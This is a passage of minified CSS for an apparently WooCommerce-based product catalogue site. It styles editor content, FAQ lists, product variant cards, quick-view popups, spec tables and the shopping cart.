.mtb{margin-top:1.38889em;margin-bottom:1.38889em}.editorContent .ltb{margin-top:2.22222em;margin-bottom:2.22222em}.editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:37.66667em}.editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.editorContent .faqList{margin:.88889em 0}.editorContent .faqBullet-cols{margin:0 0 1em 0}.editorContent .faqBullet-cols:after,.editorContent .faqBullet-cols:before{content:' ';display:table}.editorContent .faqBullet-cols:after{clear:both}@media screen and (min-width:768px){.editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:14.44444em}.editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}.editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.editorContent .faqBullet-cols li{margin:0 0 .5em}.editorContent .btn,.editorContent .btn-cart,.editorContent .btn-clear,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{margin-bottom:.44444em}@media screen and (max-width:992px){.editorContent address,.editorContent blockquote,.editorContent h1,.editorContent h2,.editorContent h3,.editorContent h4,.editorContent h5,.editorContent h6,.editorContent li,.editorContent ol,.editorContent p,.editorContent ul{margin:18px 0}.editorContent address:first-child,.editorContent blockquote:first-child,.editorContent h1:first-child,.editorContent h2:first-child,.editorContent h3:first-child,.editorContent h4:first-child,.editorContent h5:first-child,.editorContent h6:first-child,.editorContent li:first-child,.editorContent ol:first-child,.editorContent p:first-child,.editorContent ul:first-child{margin-top:0}.editorContent address:last-child,.editorContent blockquote:last-child,.editorContent h1:last-child,.editorContent h2:last-child,.editorContent h3:last-child,.editorContent h4:last-child,.editorContent h5:last-child,.editorContent h6:last-child,.editorContent li:last-child,.editorContent ol:last-child,.editorContent p:last-child,.editorContent ul:last-child{margin-bottom:0}}@media screen and (max-width:767px){.editorContent{font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;font-size:1em;font-weight:400;line-height:1.44444em;color:inherit;text-align:inherit}.editorContent address,.editorContent blockquote,.editorContent h1,.editorContent h2,.editorContent h3,.editorContent h4,.editorContent h5,.editorContent h6,.editorContent li,.editorContent ol,.editorContent p,.editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:1em 0;border:0;list-style:none}.editorContent address:before,.editorContent blockquote:before,.editorContent h1:before,.editorContent h2:before,.editorContent h3:before,.editorContent h4:before,.editorContent h5:before,.editorContent h6:before,.editorContent li:before,.editorContent ol:before,.editorContent p:before,.editorContent ul:before{content:none}.editorContent address:after,.editorContent blockquote:after,.editorContent h1:after,.editorContent h2:after,.editorContent h3:after,.editorContent h4:after,.editorContent h5:after,.editorContent h6:after,.editorContent li:after,.editorContent ol:after,.editorContent p:after,.editorContent ul:after{content:none}.editorContent a{color:#ab5724}.editorContent img{border:0;max-width:100%;height:auto}.editorContent img.alignleft{float:left;margin-right:1.66667em;margin-bottom:.83333em}.editorContent img.alignright{float:right;margin-left:1.66667em;margin-bottom:.83333em}.editorContent img.aligncenter{display:block;margin:0 auto}.editorContent img.alignnone{display:block}.editorContent fieldset,.editorContent form,.editorContent legend,.editorContent pre{display:block;padding:0;margin:1.44444em 0;border:0}.editorContent b,.editorContent strong,.editorContent th{font-weight:600}.editorContent caption,.editorContent table,.editorContent td,.editorContent th{padding:0;margin:0;border:0;text-align:inherit}.editorContent code{display:inline}.editorContent h1{font-size:2.55556em;font-weight:700;line-height:1.13043;margin:0 0 .56522em}}@media screen and (max-width:767px) and (max-width:768px){.editorContent h1{font-size:2.44444em}}@media screen and (max-width:767px){.editorContent h2{font-size:2em;font-weight:700;line-height:1.33333;margin:.36111em 0}}@media screen and (max-width:767px) and (max-width:768px){.editorContent h2{font-size:1.55556em}}@media screen and (max-width:767px){.editorContent h3{font-size:1.77778em;font-weight:700;line-height:1.375;margin:.24375em 0}}@media screen and (max-width:767px) and (max-width:768px){.editorContent h3{font-size:1.33333em}}@media screen and (max-width:767px){.editorContent h4{font-size:1.11111em;line-height:1.5;font-weight:700;margin:.14444em 0}.editorContent h5{font-size:.83333em;font-weight:700;line-height:1.33333;margin:0}.editorContent h6{font-size:.72222em;font-weight:900;line-height:1.23077;margin:0}.editorContent h1 a,.editorContent h2 a,.editorContent h3 a,.editorContent h4 a,.editorContent h5 a,.editorContent h6 a{font-weight:inherit}.editorContent h1 span,.editorContent h2 span,.editorContent h3 span,.editorContent h4 span,.editorContent h5 span,.editorContent h6 span{display:inline-block}.editorContent li{display:list-item;list-style:inherit;margin:.44444em 0}.editorContent ul{list-style:disc outside;margin:1em 0 1em 1em;padding-left:1em}.editorContent ol{list-style:decimal outside;margin:1em 0 1em 1em;padding-left:1em}.editorContent ol:not(.faqList) ul,.editorContent ul:not(.faqList) ul{list-style-type:circle}.editorContent ol:not(.faqList) ol,.editorContent ol:not(.faqList) ul,.editorContent ul:not(.faqList) ol,.editorContent ul:not(.faqList) ul{margin:.5em 0 .5em 1em}.editorContent ol:not(.faqList) ol ul,.editorContent ol:not(.faqList) ul ul,.editorContent ul:not(.faqList) ol ul,.editorContent ul:not(.faqList) ul ul{list-style-type:square}.editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.editorContent blockquote{margin-left:1.88889em;border-left:3px solid #707372;padding-left:.77778em}.editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.33333em 0}.editorContent .barker-text{font-size:1.22222em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.editorContent .widget-title{font-size:1em;font-weight:700;line-height:1.33333em;display:inline-block;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.editorContent .inlineBlockUnderline{display:inline-block;border-bottom:2px solid #444541}.editorContent .initial{margin-top:0}.editorContent .stb{margin-top:.55556em;margin-bottom:.55556em}.editorContent .mtb{margin-top:1.38889em;margin-bottom:1.38889em}.editorContent .ltb{margin-top:2.22222em;margin-bottom:2.22222em}.editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:37.66667em}.editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.editorContent .faqList{margin:.88889em 0}.editorContent .faqBullet-cols{margin:0 0 1em 0}.editorContent .faqBullet-cols:after,.editorContent .faqBullet-cols:before{content:' ';display:table}.editorContent .faqBullet-cols:after{clear:both}}@media screen and (max-width:767px) and (min-width:768px){.editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:14.44444em}.editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}@media screen and (max-width:767px){.editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.editorContent .faqBullet-cols li{margin:0 0 .5em}.editorContent .btn,.editorContent .btn-cart,.editorContent .btn-clear,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{margin-bottom:.44444em}.editorContent address,.editorContent blockquote,.editorContent h1,.editorContent h2,.editorContent h3,.editorContent h4,.editorContent h5,.editorContent h6,.editorContent li,.editorContent ol,.editorContent p,.editorContent ul{margin:13px 0}.editorContent address:first-child,.editorContent blockquote:first-child,.editorContent h1:first-child,.editorContent h2:first-child,.editorContent h3:first-child,.editorContent h4:first-child,.editorContent h5:first-child,.editorContent h6:first-child,.editorContent li:first-child,.editorContent ol:first-child,.editorContent p:first-child,.editorContent ul:first-child{margin-top:0}.editorContent address:last-child,.editorContent blockquote:last-child,.editorContent h1:last-child,.editorContent h2:last-child,.editorContent h3:last-child,.editorContent h4:last-child,.editorContent h5:last-child,.editorContent h6:last-child,.editorContent li:last-child,.editorContent ol:last-child,.editorContent p:last-child,.editorContent ul:last-child{margin-bottom:0}}.faqList{list-style:none;padding:0!important;margin:.88889em 0}.faqList>li{list-style:none;padding:.66667em 0 0;margin:0 0 .66667em;border:0;border-top:1px solid #ccc}.faqList>li:first-child{border-top:0;padding-top:0}.devStyleGuide-sprites{display:table;width:100%;border:1px solid #eee;border-collapse:collapse}.devStyleGuide-sprites_opaque .devStyleGuide-sprite-preview{background:#0f0}.devStyleGuide-sprite{display:table-row}.devStyleGuide-sprite-name{display:table-cell;vertical-align:top;width:200px;border:1px solid #eee;padding:5px}.devStyleGuide-sprite-preview{display:table-cell;vertical-align:top;border:1px solid #eee;padding:5px}.devStyleGuide-sprite-preview img{display:block;max-width:100%}.error404 .contentContainer{padding-bottom:5.55556em}.error404-banner{background:#eee;padding:2.33333em 0;margin:0 0 2.22222em}.error404-banner h1{font-size:1.94444em;font-weight:400;line-height:1}.error404-content{font-size:1.33333em;line-height:normal;margin:0 0 1.66667em 0}.error404-content h2{font-size:5em;font-weight:400;line-height:1.1;padding:0;margin:0}.woocommerce .woocommerce-notices-wrapper .woocommerce-message{background-color:#ab5724;color:#fff}.woocommerce .woocommerce-notices-wrapper .woocommerce-error{background-color:#c00;color:#fff}.woocommerce header.title h2{display:inline-block;margin-right:.55556em}.woocommerce address{margin-top:0}.woocommerce mark{font-weight:700;background-color:transparent}.woocommerce form .edit-account .form-row{padding-right:0;padding-left:0}.woocommerce form .form-row{margin-bottom:1.88889em;padding:0 .83333em}.woocommerce form .form-row .required{color:#000;font-weight:400;text-decoration:none}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{line-height:normal}.woocommerce form .form-row label{font-weight:400}.editorContent form .woocommerce .my_account_orders input[type=submit],.woocommerce .my_account_orders .btn-cart,.woocommerce .my_account_orders .btn-main-sm,.woocommerce .my_account_orders .editorContent form input[type=submit],.woocommerce .my_account_orders .gform_next_button,.woocommerce .my_account_orders .gform_previous_button,.woocommerce .my_account_orders .gform_submit_button,.woocommerce .my_account_orders .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .my_account_orders a{margin-bottom:0;margin-left:5px}.woocommerce .order_details .product-qty{width:5.55556em;text-align:center}.woocommerce .order_details td.product-image{width:5.55556em}.woocommerce .order_details td.product-image span{display:inline-block;width:3.33333em;height:3.33333em}.woocommerce .order_details td.product-info dl{margin:0;display:inline}.woocommerce .order_details td.product-info dt{display:none}.woocommerce .order_details td.product-info dd{display:inline;margin:0}.woocommerce .order_details td.product-info dd p{margin:0}.woocommerce .woocommerce-MyAccount-content{margin:15px 0}.woocommerce .woocommerce-MyAccount-navigation ul{padding:1.22222em 0}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link{list-style-type:none}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{display:block;min-width:180px;text-align:center}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a{background-color:#252421}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads{display:none}@media screen and (max-width:767px){.woocommerce .woocommerce-MyAccount-navigation ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link{margin:0 2px;display:inline-block}}.woocommerce .wc-item-meta,.woocommerce .wc-item-meta li{margin-top:5px;margin-bottom:5px}.product-snapshot{display:block;list-style:none;padding:0;margin:0}.product-snapshot>li{display:block;list-style:none;padding:0;margin:.55556em 0}.product-snapshot .label,.product-snapshot .value{display:inline-block;float:none;padding:0;margin:0;color:inherit;font-size:.88889em;font-weight:300;line-height:inehrit}.product-snapshot .label{font-weight:600}.product-variant{position:relative;display:block;color:#000}.product-variant .image{background:#eee;display:block;height:130px;position:relative;margin:0 0 2px 0}.product-variant .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;cursor:pointer}.product-variant .image .cart-link{position:absolute;bottom:.33333em;right:.33333em;z-index:4;background-color:#eee;border:1px solid #444;cursor:pointer;overflow:hidden;height:1.16667em;width:1.16667em}.product-variant .image .cart-link>span{height:100%;width:100%;-webkit-transition:margin-top .5s;transition:margin-top .5s;padding:.16667em}.product-variant .image .cart-link .cart-link-icon{padding:.05556em;display:block}.product-variant .image .cart-link .cart-link-icon span{display:block}.product-variant .image .cart-link .cart-link-icon span:after{display:block;content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;color:#000;text-align:center;line-height:19px}.product-variant .image .cart-link .cart-added-icon{display:block}.product-variant .image .cart-link .cart-added-icon span{background-position:18.71345% 55.51601%;width:13px;height:11px;background-size:275px 226px;display:block}.product-variant .image .cart-link .cart-remove-icon{display:none}.product-variant .image .cart-link .cart-remove-icon span{background-position:32.08092% 55.31915%;width:13px;height:13px;background-size:359px 295px;display:block;position:absolute;top:.16667em;left:.16667em;z-index:3}.product-variant .image .cart-link .cart-loading-icon{position:absolute;top:0;padding:0;z-index:-1;display:block;opacity:0;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.product-variant .image .cart-link .cart-loading-icon span{background-size:contain;background-color:rgba(0,0,0,.5);display:block;width:100%;height:100%}.product-variant .image .cart-link.added-to-cart .cart-link-icon{margin-top:-1.05556em}.product-variant .image .cart-link.add-to-cart:hover .cart-link-icon{margin-top:0}.product-variant .image .cart-link.remove-from-cart:hover .cart-added-icon,.product-variant .image .cart-link.remove-from-cart:hover .cart-link-icon{display:none}.product-variant .image .cart-link.remove-from-cart:hover .cart-remove-icon{-webkit-transition:margin-top 0s;transition:margin-top 0s;display:block}.product-variant .image .cart-link.processing .cart-loading-icon{opacity:1;z-index:4}.product-variant .text{font-size:.88889em;color:#000;display:block;font-size:1em;min-height:4.625em;background:#eee;padding:.625em .625em;cursor:pointer}.product-variant .text .product-variant-name{display:block;font-weight:400;line-height:1.125em;margin:0 0 .5em}.product-variant .text .product-variant-code{display:block;font-weight:300;font-size:.77778em;line-height:1.14286em}.product-variant.active .text,.product-variant.selected .text,.product-variant:hover .text{background:#444541;color:#d4d3d2}.product-variant.active .cart-link .cart-added-icon{display:block;background-color:#000}.product-variant.active .cart-link .cart-added-icon span{background-position:23.68421% 55.51601%;width:13px;height:11px;background-size:275px 226px}.product-variant.disabled .cart-link{display:none}.productQuickView-details,.productQuickViewPopup-alert .productQuickView-alert{display:table;table-layout:fixed;width:100%;background:#f7f7f7;padding:1em 2.44444em}.productQuickView-image{display:table-cell;width:14.94444em;vertical-align:top}.productQuickView-image .post-thumbnail{position:static;left:auto;top:auto;right:auto;bottom:auto;width:auto;height:auto;height:0;margin:0 0 .44444em;padding:0 0 100%;position:relative}.productQuickView-image .product-variant-name{font-size:1.11111em;font-weight:400;line-height:1.3em;display:block;padding:0;margin:0}.productQuickView-image .product-variant-name-desc{font-size:.88889em;font-weight:300;line-height:1.375em;display:block;padding:0;margin:0}.productQuickView-text{width:auto;vertical-align:top;padding:0 0 0 2.22222em}.productQuickView-text .product-name{font-size:1.66667em;font-weight:400;line-height:1.26667em;display:block;padding:0;margin:0}.productQuickView-text .product-name-desc{font-size:1em;font-weight:300;line-height:1.22222em;display:block;padding:0;margin:0}.productQuickView-text .product-size{display:none}.productQuickView-section{display:block;padding:0;margin:.88889em 0}.productQuickView-section-header{border:0;border-bottom:1px solid #cbcdce;padding:0 0 .33333em 0}.productQuickView-section-title{font-size:1em;font-weight:600;line-height:1.33333em;display:block;padding:0;margin:0}.productQuickView-variants{padding:1em 2.44444em}.productQuickView-variants-title{font-size:.88889em;font-weight:600;line-height:1.375em;display:block;padding:.44444em 0;margin:0 0 1.22222em;border:0;border-bottom:1px solid #e8e8e9}.productQuickView-variants-carousel .carousel{margin:0 -2.44444em}.productQuickView-variants-carousel .carousel-slide{width:7.66667em}.productQuickView-variants-carousel .carousel-slides-viewport{margin:0 2.44444em;overflow:hidden}.productQuickView-variants-carousel .carousel-slides{margin:0 -.22222em}.productQuickView-variants-carousel .slide{margin:0 .22222em}.productQuickView-variants-carousel .carousel-pages{display:none}.productQuickView-variants-carousel .carousel-nav{position:static}.productQuickView-variants-carousel .carousel-nav-next,.productQuickView-variants-carousel .carousel-nav-prev{background:#fff;color:#000;position:absolute;left:auto;right:auto;top:0;width:30px;height:100%;font-size:0;white-space:nowrap}.productQuickView-variants-carousel .carousel-nav-next:before,.productQuickView-variants-carousel .carousel-nav-prev:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.productQuickView-variants-carousel .carousel-nav-next span:before,.productQuickView-variants-carousel .carousel-nav-prev span:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;content:""}.productQuickView-variants-carousel .carousel-nav-prev{left:14px;text-align:left}.productQuickView-variants-carousel .carousel-nav-next{right:14px;text-align:right}.productQuickView-variants-carousel .carousel-nav-next span:before{content:""}.productQuickView-actions{background:#f7f7f7;font-size:.83333em;padding:.66667em 2.93333em;text-align:right}.productQuickView-actions:after,.productQuickView-actions:before{content:' ';display:table}.productQuickView-actions:after{clear:both}.editorContent .productQuickView-actions .btn-cart,.editorContent .productQuickView-actions .btn-clear,.editorContent .productQuickView-actions .btn-default,.editorContent .productQuickView-actions .btn-default-sm,.editorContent .productQuickView-actions .btn-ico,.editorContent .productQuickView-actions .btn-main,.editorContent .productQuickView-actions .btn-main-sm,.editorContent .productQuickView-actions .btn-plain,.editorContent .productQuickView-actions .gform_next_button,.editorContent .productQuickView-actions .gform_previous_button,.editorContent .productQuickView-actions .gform_reset_button,.editorContent .productQuickView-actions .gform_submit_button,.editorContent .productQuickView-actions .thumb-button,.editorContent form .productQuickView-actions input[type=submit],.productQuickView-actions .btn,.productQuickView-actions .btn-cart,.productQuickView-actions .btn-clear,.productQuickView-actions .btn-default,.productQuickView-actions .btn-default-sm,.productQuickView-actions .btn-ico,.productQuickView-actions .btn-main,.productQuickView-actions .btn-main-sm,.productQuickView-actions .btn-plain,.productQuickView-actions .editorContent .btn-cart,.productQuickView-actions .editorContent .btn-clear,.productQuickView-actions .editorContent .btn-default,.productQuickView-actions .editorContent .btn-default-sm,.productQuickView-actions .editorContent .btn-ico,.productQuickView-actions .editorContent .btn-main,.productQuickView-actions .editorContent .btn-main-sm,.productQuickView-actions .editorContent .btn-plain,.productQuickView-actions .editorContent .gform_next_button,.productQuickView-actions .editorContent .gform_previous_button,.productQuickView-actions .editorContent .gform_reset_button,.productQuickView-actions .editorContent .gform_submit_button,.productQuickView-actions .editorContent .thumb-button,.productQuickView-actions .editorContent form input[type=submit],.productQuickView-actions .gform_next_button,.productQuickView-actions .gform_previous_button,.productQuickView-actions .gform_reset_button,.productQuickView-actions .gform_submit_button,.productQuickView-actions .thumb-button,.productQuickView-actions .widget_pageContent_collapsible .buttons .linkItems li a,.productQuickView-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .productQuickView-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .productQuickView-actions a{margin:0 0 0 10px}.productQuickView-actions .cart{display:inline-block}.productQuickView-actions .popup-close{float:left}.productQuickView_inventory .productQuickView-actions{display:inline-block;float:right}.productQuickView_inventory .productQuickView-text{display:inline-block}.productQuickView_inventory .productQuickView-text .product-variant-name{margin:.55556em 0 0;font-size:1.11111em;font-weight:400;line-height:1.3}.productQuickView_inventory .productQuickView-text .product-variant-name-desc{margin:0}.productQuickView_inventory .productQuickView-image{display:inline-block;width:7.11111em}.productQuickView_inventory .productQuickView-inventory{margin-bottom:1.11111em}.productQuickView_inventory .productQuickView-inventory-table table{width:100%;border-collapse:collapse}.productQuickView_inventory .productQuickView-inventory-table thead{border-left:1px solid #000;border-right:1px solid #000}.productQuickView_inventory .productQuickView-inventory-table thead td,.productQuickView_inventory .productQuickView-inventory-table thead th{background-color:#000;color:#fff;padding:.55556em .22222em}.productQuickView_inventory .productQuickView-inventory-table tbody td,.productQuickView_inventory .productQuickView-inventory-table tbody th{border:1px solid #bbb;padding:.27778em .22222em;vertical-align:middle}.productQuickView_inventory .productQuickView-inventory-table_mobile{display:none}.productQuickView_inventory .inventoryTypeIcon{display:inline-block;vertical-align:middle;width:1.44444em;height:1.44444em}.productQuickView_inventory .inventoryTypeIcon_N{background-color:#000}.productQuickView_inventory .inventoryTypeIcon_M{background-color:#bbb}.productQuickView_inventory .inventoryTypeIcon_Y{border:2px solid #000;position:relative}.productQuickView_inventory .inventoryTypeIcon_Y:before{content:'QS';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center;font-weight:700;font-size:12px}@media screen and (max-width:700px){.productQuickView_inventory .productQuickView-text{width:calc(100% - 133px);padding-left:1.11111em}.productQuickView_inventory .productQuickView-actions{float:none;display:block;text-align:left;padding-left:0;padding-right:0}.productQuickView_inventory .productQuickView-actions #viewProductPage{margin-left:0}.productQuickView_inventory .productQuickView-inventory-table{display:none}.productQuickView_inventory .productQuickView-inventory-table_mobile{display:block}.productQuickView_inventory .productQuickView-inventory-table_mobile table{margin-bottom:.55556em;table-layout:fixed}.productQuickView_inventory .productQuickView-inventory-table_mobile td:first-child,.productQuickView_inventory .productQuickView-inventory-table_mobile th:first-child{background-color:#000;color:#fff;border-color:#000;width:40%;padding-left:.27778em!important}.productQuickView_inventory .productQuickView-inventory-table_mobile td,.productQuickView_inventory .productQuickView-inventory-table_mobile th{padding-left:.55556em!important;padding-right:.27778em!important}}@media screen and (max-width:480px){.productQuickViewPopup-alert .productQuickView_inventory .productQuickView-alert,.productQuickView_inventory .productQuickView-details,.productQuickView_inventory .productQuickViewPopup-alert .productQuickView-alert{padding-left:1.33333em;padding-right:1.33333em}.productQuickView_inventory .productQuickView-image,.productQuickView_inventory .productQuickView-text{display:block;width:100%;padding-left:0}.productQuickView_inventory .productQuickView-inventory-table_mobile td,.productQuickView_inventory .productQuickView-inventory-table_mobile th{font-size:.77778em}}.productDetails-header{position:relative;margin:0 0 2.11111em 0}.productDetails-header:after,.productDetails-header:before{content:' ';display:table}.productDetails-header:after{clear:both}.productDetails-header .left{float:none}.productDetails-header .left .productDetails-title{display:inline-block;min-width:6.66667em;vertical-align:baseline}.productDetails-header .left .productDetails-brand{display:inline-block;vertical-align:baseline}@media screen and (min-width:768px){.productDetails-header .right{position:absolute;right:0;bottom:0}}.productDetails-header .right .variations_button{margin-top:10px;text-align:right}.productDetails-header+.product-disclaimer{margin-top:-1.55556em;margin-bottom:2.11111em}.productDetails-header+.product-disclaimer .product-disclaimerText{margin:0}.quickShipMessage{display:none}.productDetails-title{font-size:1.66667em;font-weight:400;line-height:1.16667em}.productDetails-title .product-title-style{font-size:1em;line-height:inherit;font-weight:inherit;display:inline-block;border-bottom:2px solid #000;padding:0 0 .06667em 0;margin:0}.productDetails-title .product-title-bottom{display:block}.productDetails-title .product-title-bottom-color{font-size:.6em;font-weight:300;line-height:1.11111em;display:inline-block;padding:0;margin:.33333em 0 0}.productDetails-title .product-title-bottom-sqYdMinimum{display:inline-block;font-size:.46667em;line-height:1.42857em;margin-left:1.42857em;color:#7f939d}.productDetails-title .product-title-brand{font-size:.44444em;margin:.11111em 0 0;font-weight:700;text-transform:uppercase}.productDetails-share{display:block;position:absolute;right:0;top:0;margin:.27778em 0 0}.productDetails-share-menu{text-align:right;font-size:.77778em}.productDetails-share-menu .menu-label{display:inline-block;vertical-align:middle}.productDetails-share-menu .menu-items{display:inline-block}.productDetails-share-menu .menu-item{display:inline-block;margin:0 0 0 .57143em}.productDetails-share-menu .menu-item a{display:inline-block;color:inherit;text-decoration:none;min-width:1.14286em;text-align:center}.productDetails-share-menu .menu-item a:hover{color:#ab5724;text-decoration:none}.productSpecGroups .productSpec{border-top:2px solid #d1d3d4}.productSpecGroups .productSpec:first-child{border-top:0}.productSpec.hideShow .hideShow-header{padding:0;margin:0;border:0;width:100%;text-align:left}.productSpec.hideShow .hideShow-header:before{content:none}.productSpec.hideShow .hideShow-header:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;line-height:1em;content:"";position:absolute;left:auto;right:0;top:0;bottom:0;height:auto;padding:.88889em 0;color:#000}html.js .productSpec.hideShow .hideShow-header:after{content:""}.productSpec.hideShow .hideShow-header .productSpec-linkTitle,.productSpec.hideShow .hideShow-header .productSpec-title{margin:0;padding:.88889em 0;border:0}.productSpec.hideShow .hideShow-header:hover .productSpec-linkTitle,.productSpec.hideShow .hideShow-header:hover .productSpec-title,.productSpec.hideShow .hideShow-header:hover:after{color:#707372}.productSpec.hideShow .hideShow-content{padding:0;margin:0;border:0;border-top:2px solid #000}.productSpec.hideShow.active .hideShow-header:before{content:none}html.js .productSpec.hideShow.active .hideShow-header:after{content:""}.productSpec-linkTitle,.productSpec-title{display:block;font-size:.77778em;font-weight:600;line-height:1.28571em;display:block;text-transform:uppercase;padding:.88889em 0;margin:0;border:0;color:#000;border-bottom:2px solid #000}.productSpec-linkTitle{border:0}.productSpec-table{font-size:.83333em;table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0}.productSpec-table tr:first-child td,.productSpec-table tr:first-child th{border-top:0}.productSpec-table td,.productSpec-table th{padding:.55556em 0;font-weight:500;text-align:left;vertical-align:top;border:0 solid #d1d3d4;border-width:1px 0}.productSpec-table th{padding-right:.55556em}.productSpec-table td{font-weight:400}.productSpec-warranties-title{font-size:.88889em;font-weight:400}.productSpec-warranties-list{list-style-type:none}.product-disclaimerText{font-size:.77778em;font-style:italic;line-height:1.42857em;color:#51514f;margin:1.11111em 2.22222em}.productSpec-form .field{margin-bottom:.88889em}.productSpec-form .field label.error{position:static}.productSpec-form label{display:block}.productSpec-form input[type=text],.productSpec-form select{display:block!important;width:100%!important;background-color:#fff!important}.productSpec-form .productSpec-form-fieldContainer .productSpec-form-field{display:none}.product-tags{position:absolute;left:0;top:0;width:1.38889em}.product-tags>span{display:block;margin:0 0 1px 0}.product-tags .product-tag-add{background:#eee;display:block;height:1.38889em;color:#000}.product-tags .product-tag-add:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;font-weight:300;line-height:25px;height:25px;width:25px;text-align:center}.product-tags .product-tag-quickship{background:#ab5724;color:#fff;display:block;position:relative;padding:.66667em 0}.product-tags .product-tag-quickship:before{content:'';display:block;background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-563px -420px;width:10px;height:64px;margin:0 auto}.cartTable{width:100%;table-layout:auto;border-spacing:0;border-collapse:collapse;margin:1.11111em 0}.cartTable .cartItem-remove{font-size:0}.cartTable .cartItem-remove:after{content:' ';display:inline-block;background-position:42.24138% 54.92958%;width:11px;height:11px;background-size:359px 295px}.cartTable .cartItem-image{display:block;margin:0;max-width:3.33333em;position:relative;height:0;padding:0 0 100% 0}.cartTable .cartItem-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.cartTable .cartItem-color-code,.cartTable .cartItem-color-name,.cartTable .cartItem-style-code,.cartTable .cartItem-style-name{display:block;font-size:.83333em;line-height:1.2em}.cartTable .cartItem-style-name{font-weight:700}.cartTable .cartItem-style-code{font-weight:300}.cartTable .cartItem-color-name{font-weight:700}.cartTable .cartItem-color-code{font-weight:300}.cartTable td,.cartTable th{padding:0 .61111em;text-align:left;vertical-align:top;border:0 solid #ccc;border-width:0 0 1px 0}.cartTable thead th{font-weight:400;padding-top:.27778em;padding-bottom:.27778em}.cartTable tbody td{padding-top:1.11111em;padding-bottom:.83333em}.cartTable .col-actions{width:3.44444em;vertical-align:middle}.cartTable .col-thumbnail{width:4.66667em}.cartTable .col-qty{width:6.66667em;vertical-align:middle;text-align:center}.cartTable .col-qty input{text-align:center}.cartTable .col-style{width:auto}.cartTable .col-color{width:auto}.cartTable.cartTable_readonly .col-thumbnail{padding-left:0}.cartTable.cartTable_readonly .col-qty{width:4.72222em;vertical-align:top}.wooCartItemCount{border-radius:50%;min-width:16px;height:16px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);color:#fff;font-size:12px;font-weight:500;line-height:16px;text-align:center}@media screen and 